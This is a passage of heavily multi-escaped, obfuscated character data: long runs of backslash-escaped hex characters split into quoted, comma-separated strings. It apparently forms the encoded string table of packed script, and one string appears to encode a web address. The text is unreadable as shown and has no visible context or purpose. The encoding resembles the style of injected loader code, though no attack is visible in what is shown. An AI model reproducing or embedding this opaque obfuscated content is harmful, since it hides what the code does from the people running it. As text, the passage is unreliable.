x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c